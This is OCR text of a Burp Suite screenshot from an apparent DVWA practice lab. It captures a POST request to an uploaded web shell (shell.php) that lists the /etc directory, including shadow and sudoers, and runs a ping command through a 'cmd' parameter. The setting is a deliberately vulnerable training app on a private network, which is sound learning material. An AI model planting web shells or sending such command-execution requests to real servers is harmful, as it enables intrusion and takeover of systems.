 1 2 3 4
2
15:08
2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
09:07:51... HTTP → Request POST http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls&path=/etc
Request
Pretty Raw Hex
\n
1 POST /dvwa/hackable/uploads/shell.php?action=ls&path=/etc HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls&path=/etc
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=1fb689d89acf594daa60d4af5fd52ca2
14 Connection: keep-alive
15
16 cmd=ping+-c+4+192.168.50.100
Search
0 highlights
Event log All issues
Memory: 122.8MB
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 1
Request cookies 2
Request headers 13
Inspector
Notes
48
Damn Vulnerable Web Ap
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls&path=/etc
purple
python
python2.5
rc.local
rc0.d
rc1.d
rc2.d
rc3.d
rc4.d
rc5.d
rc6.d
rcS.d
resolv.conf
resolvconf
rmt
rpc
samba
screenrc
securetty
security
services
sgml
shadow
shadow-
shells
skel
ssh
ssl
su-to-rootrc
sudoers
sysctl.conf
syslog.conf
terminfo
timezone
tomcat5.5
ucf.conf
udev
ufw
unreal
update-manager
updatedb.conf
vim
vsftpd.conf
w3m
wgetrc
wpa_supplicant
xinetd.conf
xinetd.d
zsh_command_not_found
ping -c 4 192.168.50.100 Execute
Choose File No file chosen Upload
List Files
Right Ctrl